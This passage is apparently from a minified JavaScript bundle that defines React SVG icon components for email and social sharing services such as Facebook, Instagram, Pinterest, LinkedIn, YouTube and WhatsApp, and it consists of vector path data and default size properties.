C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z",id:"Fill-1",key:1}),n.createElement("rect",{id:"Rectangle",x:"12",y:"15",width:"6",height:"6.75",key:2}),n.createElement("circle",{id:"Oval",cx:"15",cy:"15",r:"3",key:3}),n.createElement("circle",{id:"Oval-Copy",cx:"15",cy:"21.75",r:"3",key:4})])))))}a.defaultProps={width:"30px",height:"37px",viewBox:"0 0 30 37",version:"1.1"},e.exports=a,a.default=a},48884:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M376.853 389.529h-241.255v-341.545h241.255v341.545zm-120.853 101.131c-21.197 0-38.4-17.183-38.4-38.4 0-21.196 17.203-38.4 38.4-38.4s38.4 17.204 38.4 38.4c0 21.218-17.203 38.4-38.4 38.4zm132.526-490.66h-265.053c-18.698-.021-33.874 14.644-33.853 32.687l-.021 446.566c0 18.083 15.155 32.747 33.874 32.747h265.032c18.719 0 33.874-14.664 33.874-32.707l.021-446.566c-.021-18.083-15.176-32.727-33.874-32.727z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},74321:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fill:"#1ED760",d:"m83.996 0.277c-46.249 0-83.743 37.493-83.743 83.742 0 46.251 37.494 83.741 83.743 83.741 46.254 0 83.744-37.49 83.744-83.741 0-46.246-37.49-83.738-83.745-83.738l0.001-0.004zm38.404 120.78c-1.5 2.46-4.72 3.24-7.18 1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 